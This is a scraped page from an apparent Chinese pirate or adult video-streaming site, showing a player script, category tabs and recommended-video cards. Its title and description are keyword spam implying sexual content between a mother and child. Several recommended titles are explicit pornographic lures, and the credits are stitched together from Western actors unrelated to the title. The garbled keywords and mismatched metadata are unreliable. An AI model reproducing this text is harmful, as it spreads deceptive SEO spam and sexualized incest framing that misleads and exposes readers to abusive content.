

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.ashionhome.com/uuli/154.html
body_size: 8300
content:
<!DOCTYPE html><html lang="zh-CN"><head><meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=5.0, user-scalable=yes"><title>[3D  ]&#x505A;&#x97F5;&#x5F8B;&#x7684;&#x5988;&#x5988;&#x6539;&#x4E0B;&#x62C9;&#x5F0F;&#x6F2B;&#x753B;</title><meta name="keywords" content="&#x81E3;&#x535C;&#x624C; &#x55BF; &#x624C;&#x572D;&#x8FB6;&#x7550;&#x5F71;&#x54CD;&#x751F;&#x6D3B;"><meta name="description" content="&#x5988;&#x5988;&#x88C5;&#x7761;&#x914D;&#x5408;&#x5B69; &#x5B50;  &#x9634;&#x9633; &#x8C03;&#x548C;&#x6211;&#x4EEC;&#x4E3A;&#x60A8;&#x63A8;&#x8350;&#x6700;&#x65B0;、&#x6700;&#x70ED;&#x95E8;&#x7684;&#x5F71;&#x89C6;&#x8D44;&#x6E90;，&#x6DB5;&#x76D6;&#x7535;&#x5F71;、&#x7535;&#x89C6;&#x5267;、&#x7EFC;&#x827A;、 &#x52A8; &#x6F2B;&#x7B49;&#x591A; &#x79CD;&#x7C7B;&#x578B;。"><link rel="stylesheet" href="/template/youtube/css/style.css?v=1766122174"></head><body class="043080836c69c62 yt-body"><div class="0830fd72bbeb yt-app"><aside class="yt-sidebar" id="ytSidebar"><div class="5669edf658b8 yt-sidebar-content"><div class="0ff4242d0f91726a0f yt-sidebar-section"><a href="/" class="yt-sidebar-item is-active"><svg class="yt-sidebar-icon" width="24" height="24" viewBox="0 0 24 24" fill="currentColor"><path d="M10 20v-6h4v6h5v-8h3L12 3 2 12h3v8z"/></svg><span class="D65adfff773a yt-sidebar-text">主頁</span></a></div><div class="5d9f59f3cbf65e60f2ab3 yt-sidebar-section"><h3 class="yt-sidebar-title">探索</h3><a href="/list-1html" class="yt-sidebar-item"><svg class="yt-sidebar-icon" width="24" height="24" viewBox="0 0 24 24" fill="currentColor"><path d="M12 2C6.48 2 2 6.48 2 12s4.48 10 10 10 10-4.48 10-10S17.52 2 12 2zm-2 15l-5-5 1.41-1.41L10 14.17l7.59-7.59L19 8l-9 9z"/></svg><span class="731243cbfca5 yt-sidebar-text">&#x7535;&#x5F71;</span></a><a href="/list-2html" class="yt-sidebar-item"><svg class="yt-sidebar-icon" width="24" height="24" viewBox="0 0 24 24" fill="currentColor"><path d="M12 2C6.48 2 2 6.48 2 12s4.48 10 10 10 10-4.48 10-10S17.52 2 12 2zm-2 15l-5-5 1.41-1.41L10 14.17l7.59-7.59L19 8l-9 9z"/></svg><span class="De3d7953aaca yt-sidebar-text">&#x8FDE;&#x7EED;&#x5267;</span></a><a href="/list-3html" class="yt-sidebar-item"><svg class="yt-sidebar-icon" width="24" height="24" viewBox="0 0 24 24" fill="currentColor"><path d="M12 2C6.48 2 2 6.48 2 12s4.48 10 10 10 10-4.48 10-10S17.52 2 12 2zm-2 15l-5-5 1.41-1.41L10 14.17l7.59-7.59L19 8l-9 9z"/></svg><span class="Ecd1a809593f73a yt-sidebar-text">&#x7EFC;&#x827A;</span></a><a href="/list-4html" class="yt-sidebar-item"><svg class="yt-sidebar-icon" width="24" height="24" viewBox="0 0 24 24" fill="currentColor"><path d="M12 2C6.48 2 2 6.48 2 12s4.48 10 10 10 10-4.48 10-10S17.52 2 12 2zm-2 15l-5-5 1.41-1.41L10 14.17l7.59-7.59L19 8l-9 9z"/></svg><span class="53cea3af06eb yt-sidebar-text">&#x52A8;&#x6F2B;</span></a><a href="/list-6html" class="yt-sidebar-item"><svg class="yt-sidebar-icon" width="24" height="24" viewBox="0 0 24 24" fill="currentColor"><path d="M12 2C6.48 2 2 6.48 2 12s4.48 10 10 10 10-4.48 10-10S17.52 2 12 2zm-2 15l-5-5 1.41-1.41L10 14.17l7.59-7.59L19 8l-9 9z"/></svg><span class="7280473011fe3923590f3 yt-sidebar-text">&#x52A8;&#x4F5C;&#x7247;</span></a><a href="/list-7html" class="yt-sidebar-item"><svg class="yt-sidebar-icon" width="24" height="24" viewBox="0 0 24 24" fill="currentColor"><path d="M12 2C6.48 2 2 6.48 2 12s4.48 10 10 10 10-4.48 10-10S17.52 2 12 2zm-2 15l-5-5 1.41-1.41L10 14.17l7.59-7.59L19 8l-9 9z"/></svg><span class="1a7b92b53c75 yt-sidebar-text">&#x559C;&#x5267;&#x7247;</span></a><a href="/list-8html" class="yt-sidebar-item"><svg class="yt-sidebar-icon" width="24" height="24" viewBox="0 0 24 24" fill="currentColor"><path d="M12 2C6.48 2 2 6.48 2 12s4.48 10 10 10 10-4.48 10-10S17.52 2 12 2zm-2 15l-5-5 1.41-1.41L10 14.17l7.59-7.59L19 8l-9 9z"/></svg><span class="027aa31d44a9 yt-sidebar-text">&#x7231;&#x60C5;&#x7247;</span></a><a href="/list-9html" class="yt-sidebar-item"><svg class="yt-sidebar-icon" width="24" height="24" viewBox="0 0 24 24" fill="currentColor"><path d="M12 2C6.48 2 2 6.48 2 12s4.48 10 10 10 10-4.48 10-10S17.52 2 12 2zm-2 15l-5-5 1.41-1.41L10 14.17l7.59-7.59L19 8l-9 9z"/></svg><span class="A871ed7a41fc8473af yt-sidebar-text">&#x79D1;&#x5E7B;&#x7247;</span></a><a href="/list-10html" class="yt-sidebar-item"><svg class="yt-sidebar-icon" width="24" height="24" viewBox="0 0 24 24" fill="currentColor"><path d="M12 2C6.48 2 2 6.48 2 12s4.48 10 10 10 10-4.48 10-10S17.52 2 12 2zm-2 15l-5-5 1.41-1.41L10 14.17l7.59-7.59L19 8l-9 9z"/></svg><span class="Dc0ff2c70fce yt-sidebar-text">&#x6050;&#x6016;&#x7247;</span></a><a href="/list-11html" class="yt-sidebar-item"><svg class="yt-sidebar-icon" width="24" height="24" viewBox="0 0 24 24" fill="currentColor"><path d="M12 2C6.48 2 2 6.48 2 12s4.48 10 10 10 10-4.48 10-10S17.52 2 12 2zm-2 15l-5-5 1.41-1.41L10 14.17l7.59-7.59L19 8l-9 9z"/></svg><span class="87443854317fa7e0945ae yt-sidebar-text">&#x5267;&#x60C5;&#x7247;</span></a></div></div></aside><div class="043080836a37 yt-main-wrapper"><header class="yt-header" id="ytHeader"><div class="486cb1c80aa7 yt-header-container"><button class="yt-menu-toggle" id="ytMenuToggle" aria-label="菜单"><svg width="24" height="24" viewBox="0 0 24 24" fill="currentColor"><path d="M3 18h18v-2H3v2zm0-5h18v-2H3v2zm0-7v2h18V6H3z"/></svg></button><a href="/" class="yt-logo"><span class="A6e327c533f09895e2 yt-logo-text">TXVLOG&#x7CD6;&#x5FC3;&#x77ED;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</span></a><form class="yt-search" method="get" action="/" onsubmit="return handleSearchSubmit(event)"><input type="search" name="wd" placeholder="搜尋" value="" class="yt-search-input"><button type="submit" class="yt-search-btn" aria-label="搜索"><svg width="20" height="20" viewBox="0 0 24 24" fill="currentColor"><path d="M15.5 14h-.79l-.28-.27C15.41 12.59 16 11.11 16 9.5 16 5.91 13.09 3 9.5 3S3 5.91 3 9.5 5.91 16 9.5 16c1.61 0 3.09-.59 4.23-1.57l.27.28v.79l5 4.99L20.49 19l-4.99-5zm-6 0C7.01 14 5 11.99 5 9.5S7.01 5 9.5 5 14 7.01 14 9.5 11.99 14 9.5 14z"/></svg></button></form><div class="38745cc7a42d yt-header-right"><button class="yt-header-icon" aria-label="通知"><svg width="24" height="24" viewBox="0 0 24 24" fill="currentColor"><path d="M12 22c1.1 0 2-.9 2-2h-4c0 1.1.89 2 2 2zm6-6v-5c0-3.07-1.64-5.64-4.5-6.32V4c0-.83-.67-1.5-1.5-1.5s-1.5.67-1.5 1.5v.68C7.63 5.36 6 7.92 6 11v5l-2 2v1h16v-1l-2-2z"/></svg></button></div></div></header><main class="265a091c3689494 yt-main"><div class="C906a9b98367 yt-categories"><div class="F833e7f7513d yt-categories-container"><a href="/" class="yt-category-tab">全部</a><a href="/list-1html" class="yt-category-tab">&#x7535;&#x5F71;</a><a href="/list-2html" class="yt-category-tab">&#x8FDE;&#x7EED;&#x5267;</a><a href="/list-3html" class="yt-category-tab">&#x7EFC;&#x827A;</a><a href="/list-4html" class="yt-category-tab">&#x52A8;&#x6F2B;</a><a href="/list-6html" class="yt-category-tab">&#x52A8;&#x4F5C;&#x7247;</a><a href="/list-7html" class="yt-category-tab">&#x559C;&#x5267;&#x7247;</a><a href="/list-8html" class="yt-category-tab">&#x7231;&#x60C5;&#x7247;</a><a href="/list-9html" class="yt-category-tab">&#x79D1;&#x5E7B;&#x7247;</a><a href="/list-10html" class="yt-category-tab">&#x6050;&#x6016;&#x7247;</a><a href="/list-11html" class="yt-category-tab">&#x5267;&#x60C5;&#x7247;</a><a href="/list-12html" class="yt-category-tab">&#x6218;&#x4E89;&#x7247;</a><a href="/list-13html" class="yt-category-tab">&#x56FD;&#x4EA7;&#x5267;</a><a href="/list-14html" class="yt-category-tab">&#x9999;&#x6E2F;&#x5267;</a><a href="/list-15html" class="yt-category-tab">&#x53F0;&#x6E7E;&#x5267;</a><a href="/list-16html" class="yt-category-tab">&#x7F8E;&#x56FD;&#x5267;</a><a href="/list-20html" class="yt-category-tab">&#x4F26;&#x7406;&#x7247;</a><a href="/list-21html" class="yt-category-tab">&#x7EAA;&#x5F55;&#x7247;</a><a href="/list-22html" class="yt-category-tab">&#x97E9;&#x56FD;&#x5267;</a><a href="/list-23html" class="yt-category-tab">&#x65E5;&#x672C;&#x5267;</a><a href="/list-24html" class="yt-category-tab">&#x6D77;&#x5916;&#x5267;</a><a href="/list-25html" class="yt-category-tab">&#x5927;&#x9646;&#x7EFC;&#x827A;</a><a href="/list-26html" class="yt-category-tab">&#x65E5;&#x97E9;&#x7EFC;&#x827A;</a><a href="/list-27html" class="yt-category-tab">&#x6E2F;&#x53F0;&#x7EFC;&#x827A;</a><a href="/list-28html" class="yt-category-tab">&#x6B27;&#x7F8E;&#x7EFC;&#x827A;</a><a href="/list-29html" class="yt-category-tab">&#x56FD;&#x4EA7;&#x52A8;&#x6F2B;</a><a href="/list-30html" class="yt-category-tab">&#x65E5;&#x97E9;&#x52A8;&#x6F2B;</a><a href="/list-31html" class="yt-category-tab">&#x6B27;&#x7F8E;&#x52A8;&#x6F2B;</a><a href="/list-32html" class="yt-category-tab">&#x60AC;&#x7591;&#x7247;</a><a href="/list-33html" class="yt-category-tab">&#x52A8;&#x753B;&#x7247;</a><a href="/list-34html" class="yt-category-tab">&#x72AF;&#x7F6A;&#x7247;</a><a href="/list-35html" class="yt-category-tab">&#x5947;&#x5E7B;&#x7247;</a><a href="/list-36html" class="yt-category-tab">&#x90B5;&#x6C0F;&#x7535;&#x5F71;</a><a href="/list-37html" class="yt-category-tab">&#x6CF0;&#x5267;</a><a href="/list-38html" class="yt-category-tab">&#x4F53;&#x80B2;&#x8D5B;&#x4E8B;</a><a href="/list-39html" class="yt-category-tab">&#x7BEE;&#x7403;</a><a href="/list-40html" class="yt-category-tab">&#x5F71;&#x89C6;&#x89E3;&#x8BF4;</a><a href="/list-41html" class="yt-category-tab">&#x77ED;&#x5267;</a><a href="/list-42html" class="yt-category-tab">&#x6E2F;&#x53F0;&#x52A8;&#x6F2B;</a><a href="/list-43html" class="yt-category-tab">&#x6D77;&#x5916;&#x52A8;&#x6F2B;</a><a href="/list-44html" class="yt-category-tab">&#x6F14;&#x5531;&#x4F1A;</a><a href="/list-45html" class="yt-category-tab">&#x8DB3;&#x7403;</a><a href="/list-46html" class="yt-category-tab">&#x9884;&#x544A;&#x7247;</a><a href="/list-47html" class="yt-category-tab">&#x6E2F;&#x53F0;&#x4E09;&#x7EA7;</a><a href="/list-48html" class="yt-category-tab">&#x97E9;&#x56FD;&#x4F26;&#x7406;</a><a href="/list-49html" class="yt-category-tab">&#x897F;&#x65B9;&#x4F26;&#x7406;</a><a href="/list-50html" class="yt-category-tab">&#x65E5;&#x672C;&#x4F26;&#x7406;</a><a href="/list-51html" class="yt-category-tab">&#x4E24;&#x6027;&#x8BFE;&#x5802;</a><a href="/list-52html" class="yt-category-tab">&#x5199;&#x771F;&#x70ED;&#x821E;</a><a href="/list-53html" class="yt-category-tab">&#x6709;&#x58F0;&#x52A8;&#x6F2B;</a><a href="/list-54html" class="yt-category-tab">&#x5973;&#x9891;&#x604B;&#x7231;</a><a href="/list-55html" class="yt-category-tab">&#x53CD;&#x8F6C;&#x723D;&#x5267;</a><a href="/list-56html" class="yt-category-tab">&#x8111;&#x6D1E;&#x60AC;&#x7591;</a><a href="/list-57html" class="yt-category-tab">&#x5E74;&#x4EE3;&#x7A7F;&#x8D8A;</a><a href="/list-58html" class="yt-category-tab">&#x53E4;&#x88C5;&#x4ED9;&#x4FA0;</a><a href="/list-59html" class="yt-category-tab">&#x73B0;&#x4EE3;&#x90FD;&#x5E02;</a><a href="/list-60html" class="yt-category-tab">Netflix&#x7535;&#x5F71;</a><a href="/list-61html" class="yt-category-tab">Netflix&#x81EA;&#x5236;&#x5267;</a><a href="/list-62html" class="yt-category-tab">&#x64E6;&#x8FB9;&#x77ED;&#x5267;</a><a href="/list-63html" class="yt-category-tab">&#x6F2B;&#x5267;</a></div></div><div class="D424c252715940fffa yt-content"><div class="9e6dda1b0afb yt-breadcrumb"><a href="/">首页</a><span class="De8bb0843a688276f7094 yt-breadcrumb-sep">/</span><a href="/typehtml">&#x63A8;&#x8350;</a><span class="Bc87bbd83b34 yt-breadcrumb-sep">/</span><span class="39fc13ea1456 yt-breadcrumb-current">[3D  ]&#x505A;&#x97F5;&#x5F8B;&#x7684;&#x5988;&#x5988;&#x6539;&#x4E0B;&#x62C9;&#x5F0F;&#x6F2B;&#x753B;</span></div><div class="415503bf9fd0441 yt-detail-page"><section class="B7a411a5105e yt-detail-section"><div class="373100374178064438a37 yt-player-container"><div class="2c34acdb8409 yt-player-wrapper"><div id="yt-player-697fc91013715" style="width:100%;aspect-ratio:16/9;background:#000;border-radius:8px;overflow:hidden;"></div></div></div><div class="9bc7be18fa953debe6 yt-episode-section"><div class="1772b882882e yt-section-header"><h2 class="yt-section-title">播放列表</h2><button class="yt-sort-btn" id="ytEpisodeSortBtn" data-sort="asc" aria-label="倒序排列"><svg width="18" height="18" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><path d="M3 6h18M7 12h10M11 18h2"/></svg><span>倒序</span></button></div><div class="5e988e13738eb76 yt-episode-list" id="yt-episode-list"><div class="3e52cdcdc6d8 yt-episode-group"><h3 class="yt-episode-group-title">默认线路</h3><div class="6502fbf3f688a06a925e7 yt-episode-items"><a href="/vodplay-972967526--1.html" class="yt-episode-item" data-episode-index="0" data-episode-name="&#x66F4;&#x65B0;&#x81F3;20260328&#x671F;">&#x66F4;&#x65B0;&#x81F3;20260328&#x671F;</a></div></div></div><script type="application/json" id="yt-play-data">
        [{"name":"1","episodes":[{"name":"更新至20260328期","url":"aHR0cHM6Ly92OS5xcnNzdi5jb20vMjAyNDA4LzA4L2ZWQ25XSDBpMzgxOC92aWRlby9pbmRleC5tM3U4"}]}]    </script></div><script src="/public/art/artplayer.js"></script><script src="/public/art/hls.js"></script><script>
(function () {
    const playDataScript = document.getElementById('yt-play-data');
    if (!playDataScript) return;
    const playSources = JSON.parse(playDataScript.textContent || '[]');
    if (!playSources.length) return;

    let currentSourceIndex = 0;
    let currentEpisodeIndex = 0;
    let art = null;

    const episodeContainer = document.getElementById('yt-episode-list');

    function decodeUrl(encoded) {
        try {
            return atob(encoded);
        } catch (e) {
            console.error('解码失败', e);
            return '';
        }
    }

    function initPlayer(encodedUrl) {
        const url = decodeUrl(encodedUrl);
        if (!url) return;

        if (art) art.destroy();

        const isHls = url.includes('.m3u8');
        const config = {
            container: '#yt-player-697fc91013715',
            url: url,
            poster: 'https://snzypic.vip/upload/vod/20240824-1/2dc87d0ac6162c5fb3211f051f3ef9ea.jpg',
            autoplay: false,
            theme: '#FF0000',
            volume: 0.75,
            lang: 'zh-cn',
            fullscreen: true,
            fullscreenWeb: true,
        };

        if (isHls && typeof Hls !== 'undefined') {
            config.type = 'm3u8';
            config.customType = {
                m3u8: function (video, url) {
                    if (Hls.isSupported()) {
                        const hls = new Hls({ enableWorker: true });
                        hls.loadSource(url);
                        hls.attachMedia(video);
                    } else if (video.canPlayType('application/vnd.apple.mpegurl')) {
                        video.src = url;
                    }
                }
            };
        }

        art = new Artplayer(config);
    }

    function switchEpisode(index) {
        const episodes = playSources[currentSourceIndex].episodes;
        if (index < 0 || index >= episodes.length) return;
        currentEpisodeIndex = index;

        if (episodeContainer) {
            episodeContainer.querySelectorAll('.yt-episode-btn').forEach((btn) => {
                const sIdx = parseInt(btn.dataset.sourceIndex, 10);
                const eIdx = parseInt(btn.dataset.episodeIndex, 10);
                btn.classList.toggle('is-active', sIdx === currentSourceIndex && eIdx === index);
            });
        }

        initPlayer(episodes[index].url);
    }

    if (episodeContainer && !true) {
        episodeContainer.querySelectorAll('.yt-episode-btn').forEach((btn) => {
            btn.addEventListener('click', function () {
                const sourceIdx = parseInt(this.dataset.sourceIndex, 10);
                const episodeIdx = parseInt(this.dataset.episodeIndex, 10);
                if (sourceIdx === currentSourceIndex) {
                    switchEpisode(episodeIdx);
                } else {
                    currentSourceIndex = sourceIdx;
                    switchEpisode(episodeIdx);
                }
            });
        });
    }

    window.ytPlayerStart = function () {
        const firstSource = playSources[0];
        if (firstSource && firstSource.episodes.length) {
            initPlayer(firstSource.episodes[0].url);
        }
    };

    if (!false) {
        window.ytPlayerStart();
    }
})();
</script></section><section class="444afee9aed3 yt-detail-section"><div class="89615e31f49f yt-detail-header"><h1 class="yt-detail-title">[3D  ]&#x505A;&#x97F5;&#x5F8B;&#x7684;&#x5988;&#x5988;&#x6539;&#x4E0B;&#x62C9;&#x5F0F;&#x6F2B;&#x753B;</h1><div class="1e57f6134ea214259 yt-detail-meta"><div class="9134684366aa yt-detail-stats"></div><div class="F43585c752670472bd98d yt-detail-tags"><span class="779dc431ff74 yt-tag">2026</span><span class="A35df0a1ec0c yt-tag">&#x53F0;&#x6E7E;</span><span class="6f8558d1deb3943b74 yt-tag">&#x63A8;&#x8350;</span><span class="E3b3ea2adc7d yt-tag">&#x66F4;&#x65B0;&#x81F3;20260328&#x671F;</span></div></div></div><div class="6658378ed6882b049cb70 yt-detail-info"><div class="130bead925d yt-info-item"><span class="50c3109438d3 yt-info-label">导演：</span><span class="Bcec3a36d3b2d8a04b yt-info-value">&#x5510;&#x7EB3;&#x5FB7;·&#x6258;&#x5FB7;</span></div><div class="Fc8ade387d25 yt-info-item"><span class="E503cd44371823f35 yt-info-label">主演：</span><span class="C08a3c465675 yt-info-value">&#x91D1;·&#x51EF;&#x7279;&#x7F57;&#x5C14;,&#x5BC7;&#x78A7;·&#x53F2;&#x83AB;&#x5FB7;&#x65AF;,&#x5C3C;&#x5C14;·&#x5E15;&#x7279;&#x91CC;&#x514B;·&#x54C8;&#x91CC;&#x65AF;,&#x51EF;&#x5C14;·&#x9EA6;&#x514B;&#x62C9;&#x514B;&#x4F26;</span></div></div><div class="35c8234ed762 yt-detail-description"><h3 class="yt-description-title">剧情简介</h3><p>&#x5988;&#x5988;&#x88C5;&#x7761;&#x914D;&#x5408;&#x5B69; &#x5B50;  &#x9634;&#x9633; &#x8C03;&#x548C;&#x6211;&#x4EEC;&#x4E3A;&#x60A8;&#x63A8;&#x8350;&#x6700;&#x65B0;、&#x6700;&#x70ED;&#x95E8;&#x7684;&#x5F71;&#x89C6;&#x8D44;&#x6E90;，&#x6DB5;&#x76D6;&#x7535;&#x5F71;、&#x7535;&#x89C6;&#x5267;、&#x7EFC;&#x827A;、 &#x52A8; &#x6F2B;&#x7B49;&#x591A; &#x79CD;&#x7C7B;&#x578B;。</p></div></section><section class="B1fc30f340518b44ea2821e5 yt-detail-section"><div class="3080836357c743fd63 yt-section-header"><h2 class="yt-section-title">相关推荐</h2></div><div class="7e80f11e334f034b2edd8c78 yt-video-grid"><div class="8db535c81727a464cc yt-video-card"><a href="/detail-3979500932html" class="yt-video-link"><div class="43080836e2ad yt-video-thumbnail"><img src="https://snzypic.vip/upload/vod/20240822-1/865b18bee55bd0a7314d0b5ffd0cb143.jpg" alt="17c.c&#x8D77;&#x8349;&#x5E73;&#x53F0;" loading="lazy" onerror="this.dataset.error || (this.dataset.error = 1, this.src='/template/youtube/images/no-image.svg')"><div class="A15b3b3fc21376774eb6d yt-video-duration">&#x66F4;&#x65B0;20261018&#x671F;</div><div class="6330380b814d yt-video-play-overlay"><svg width="48" height="48" viewBox="0 0 24 24" fill="white"><path d="M8 5v14l11-7z"/></svg></div></div><div class="16572ecfdcb1 yt-video-info"><div class="34802d1ff8b yt-video-header"><h3 class="yt-video-title">17c.c&#x8D77;&#x8349;&#x5E73;&#x53F0;</h3><span class="440695335f54 yt-video-channel">&#x63A8;&#x8350;</span></div><div class="Ee2c30d8faef20bbd6b09 yt-video-stats"><span class="De8026497ccc yt-video-time">02-02</span></div></div></a></div><div class="43080836e51a yt-video-card"><a href="/detail-323055765html" class="yt-video-link"><div class="479a19d166a94ca8f9 yt-video-thumbnail"><img src="https://snzypic.vip/upload/vod/20240827-1/59fe8423d9124a22a028c541e0488d2e.jpg" alt="www.55juju.gov.cn" loading="lazy" onerror="this.dataset.error || (this.dataset.error = 1, this.src='/template/youtube/images/no-image.svg')"><div class="72b11fc3911f yt-video-duration">&#x66F4;&#x65B0;&#x81F3;04&#x96C6;</div><div class="735bab55c0f6818882d77 yt-video-play-overlay"><svg width="48" height="48" viewBox="0 0 24 24" fill="white"><path d="M8 5v14l11-7z"/></svg></div></div><div class="80836b93af40 yt-video-info"><div class="06b1db9ed53d yt-video-header"><h3 class="yt-video-title">www.55juju.gov.cn</h3><span class="A33c3ca80c608e1353 yt-video-channel">&#x63A8;&#x8350;</span></div><div class="F73ad7e97907 yt-video-stats"><span class="801cbc82da4 yt-video-time">02-02</span></div></div></a></div><div class="2c731ba97f46 yt-video-card"><a href="/detail-3391199415html" class="yt-video-link"><div class="71ffd2e481d5 yt-video-thumbnail"><img src="https://snzypic.vip/upload/vod/20240827-1/18f3ceb9ad4cdec4ed0b8ff93bc45746.jpg" alt="&#x4E09;&#x9F99;&#x5165;&#x6D1E;&#x56DB;&#x4EBA;&#x5C0F;&#x8BF4;&#x514D;&#x8D39;&#x9605;&#x8BFB;" loading="lazy" onerror="this.dataset.error || (this.dataset.error = 1, this.src='/template/youtube/images/no-image.svg')"><div class="622bcc7f30d5d260c5 yt-video-duration">HD</div><div class="430808369301 yt-video-play-overlay"><svg width="48" height="48" viewBox="0 0 24 24" fill="white"><path d="M8 5v14l11-7z"/></svg></div></div><div class="Dc0f92ccda46e6639dfe8 yt-video-info"><div class="2909df528ace yt-video-header"><h3 class="yt-video-title">&#x4E09;&#x9F99;&#x5165;&#x6D1E;&#x56DB;&#x4EBA;&#x5C0F;&#x8BF4;&#x514D;&#x8D39;&#x9605;&#x8BFB;</h3><span class="42b4a7f7ad1c yt-video-channel">&#x63A8;&#x8350;</span></div><div class="3d02555b502 yt-video-stats"><span class="A9e4df900533 yt-video-time">02-02</span></div></div></a></div><div class="E061c3b0fdcf454d18771 yt-video-card"><a href="/detail-3181384700html" class="yt-video-link"><div class="75f519e5087a yt-video-thumbnail"><img src="https://snzypic.vip/upload/vod/20240827-1/895a4652fbaf61f55f89134353180687.jpg" alt="&#x9ED1;&#x6599;&#x70ED;&#x70B9;&#x4E8B;&#x4EF6; &#x5403;&#x74DC; &#x7F51;&#x66DD;" loading="lazy" onerror="this.dataset.error || (this.dataset.error = 1, this.src='/template/youtube/images/no-image.svg')"><div class="43080836b438 yt-video-duration">&#x66F4;&#x65B0;&#x81F3;20260117&#x671F;</div><div class="00e93df9ba2f5cea23 yt-video-play-overlay"><svg width="48" height="48" viewBox="0 0 24 24" fill="white"><path d="M8 5v14l11-7z"/></svg></div></div><div class="9b55353d6a00 yt-video-info"><div class="7063bde183aca5c911c3c yt-video-header"><h3 class="yt-video-title">&#x9ED1;&#x6599;&#x70ED;&#x70B9;&#x4E8B;&#x4EF6; &#x5403;&#x74DC; &#x7F51;&#x66DD;</h3><span class="808367a9b1db yt-video-channel">&#x63A8;&#x8350;</span></div><div class="29f3d6e0c53b yt-video-stats"><span class="90aee84a04dcf5c3b7 yt-video-time">02-02</span></div></div></a></div><div class="372c7ef5da56 yt-video-card"><a href="/detail-296416607html" class="yt-video-link"><div class="8bd131fd4e3 yt-video-thumbnail"><img src="https://snzypic.vip/upload/vod/20240822-1/f90b4d0a011a8a89820056df9eb687bd.jpg" alt="&#x8611;&#x83C7;tv&#x7EA2;&#x8272;logo&#x65B0;&#x7248;" loading="lazy" onerror="this.dataset.error || (this.dataset.error = 1, this.src='/template/youtube/images/no-image.svg')"><div class="F3071152733f yt-video-duration">&#x66F4;&#x65B0;&#x81F3;05&#x96C6;</div><div class="Ac0f09980960 yt-video-play-overlay"><svg width="48" height="48" viewBox="0 0 24 24" fill="white"><path d="M8 5v14l11-7z"/></svg></div></div><div class="49f294535c08f2a66a yt-video-info"><div class="430808369182 yt-video-header"><h3 class="yt-video-title">&#x8611;&#x83C7;tv&#x7EA2;&#x8272;logo&#x65B0;&#x7248;</h3><span class="E18f199df6cb56a799b9f yt-video-channel">&#x63A8;&#x8350;</span></div><div class="5c8bb7b9d736 yt-video-stats"><span class="68556de2a100 yt-video-time">02-02</span></div></div></a></div><div class="58b7fc1228a yt-video-card"><a href="/detail-2850535588html" class="yt-video-link"><div class="Ea9e010b826e yt-video-thumbnail"><img src="https://snzypic.vip/upload/vod/20240822-1/2a8c38ed446fd1806bbae33f2181e23d.jpg" alt="&#x6781;&#x54C1;&#x5C11;&#x5973;&#x53CD;&#x5DEE;&#x6BCF;&#x65E5;&#x5927;&#x8D5B;" loading="lazy" onerror="this.dataset.error || (this.dataset.error = 1, this.src='/template/youtube/images/no-image.svg')"><div class="A5cb997d5c2e39cabe62b yt-video-duration">&#x66F4;&#x65B0;&#x81F3;23&#x96C6;</div><div class="37c4aa10637a yt-video-play-overlay"><svg width="48" height="48" viewBox="0 0 24 24" fill="white"><path d="M8 5v14l11-7z"/></svg></div></div><div class="430808364ba8 yt-video-info"><div class="94f6ae9b750e1782ac yt-video-header"><h3 class="yt-video-title">&#x6781;&#x54C1;&#x5C11;&#x5973;&#x53CD;&#x5DEE;&#x6BCF;&#x65E5;&#x5927;&#x8D5B;</h3><span class="49a7ecf37611 yt-video-channel">&#x63A8;&#x8350;</span></div><div class="7a1cd1a99393374e7aace yt-video-stats"><span class="80836f47e272 yt-video-time">02-02</span></div></div></a></div><div class="04a2e310225e yt-video-card"><a href="/detail-3683943814html" class="yt-video-link"><div class="Acb1aef60627512b4a yt-video-thumbnail"><img src="https://snzypic.vip/upload/vod/20240826-1/ffdc7a2388e638d97d66ca06b8b25f3e.jpg" alt="&#x8131;👙&#x8BA9;&#x6478;🐻&#x89C6;&#x9891;" loading="lazy" onerror="this.dataset.error || (this.dataset.error = 1, this.src='/template/youtube/images/no-image.svg')"><div class="95eeb9c71db3 yt-video-duration">&#x5168;17&#x96C6;</div><div class="F1f38906cc0 yt-video-play-overlay"><svg width="48" height="48" viewBox="0 0 24 24" fill="white"><path d="M8 5v14l11-7z"/></svg></div></div><div class="50498784c76b yt-video-info"><div class="76653b98a7a3 yt-video-header"><h3 class="yt-video-title">&#x8131;👙&#x8BA9;&#x6478;🐻&#x89C6;&#x9891;</h3><span class="B307b18b1f964663e0 yt-video-channel">&#x63A8;&#x8350;</span></div><div class="430808362f1a yt-video-stats"><span class="B8979cda08801467b40c4 yt-video-time">02-01</span></div></div></a></div><div class="388567dbd210 yt-video-card"><a href="/detail-1061829734html" class="yt-video-link"><div class="5573b558066a yt-video-thumbnail"><img src="https://shandianpic.com/upload/vod/20240901-1/9a78aebdc596ba6e614a215b494b3f37.jpg" alt="18🈲🍆🍑&#x65E0;&#x5957;&#x76F4;&#x5C0F;&#x6A31;" loading="lazy" onerror="this.dataset.error || (this.dataset.error = 1, this.src='/template/youtube/images/no-image.svg')"><div class="5f3d1457e9f yt-video-duration">&#x66F4;&#x65B0;20261213&#x671F;</div><div class="626de42b6fc1 yt-video-play-overlay"><svg width="48" height="48" viewBox="0 0 24 24" fill="white"><path d="M8 5v14l11-7z"/></svg></div></div><div class="Cd6b93c8286ccbfdbbb78 yt-video-info"><div class="Ee3ce3fb2d22 yt-video-header"><h3 class="yt-video-title">18🈲🍆🍑&#x65E0;&#x5957;&#x76F4;&#x5C0F;&#x6A31;</h3><span class="430808367c32 yt-video-channel">&#x63A8;&#x8350;</span></div><div class="5f5437503eed16a2b7 yt-video-stats"><span class="39a4de03999c yt-video-time">02-01</span></div></div></a></div><div class="Aee21b70bd8d02bc59157 yt-video-card"><a href="/detail-3542102934html" class="yt-video-link"><div class="808367cc1c17 yt-video-thumbnail"><img src="https://snzypic.vip/upload/vod/20240816-1/86529e8b8fc160cfa38ee06b290157e1.jpg" alt="&#x53CC;&#x7537;&#x4E3B;gai&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x5927;&#x5168;" loading="lazy" onerror="this.dataset.error || (this.dataset.error = 1, this.src='/template/youtube/images/no-image.svg')"><div class="E4c1643606e0 yt-video-duration">&#x5168;32&#x96C6;</div><div class="0dc2cb6abf687f8bf7 yt-video-play-overlay"><svg width="48" height="48" viewBox="0 0 24 24" fill="white"><path d="M8 5v14l11-7z"/></svg></div></div><div class="Af95c63da50d yt-video-info"><div class="Fe4b1b12d77 yt-video-header"><h3 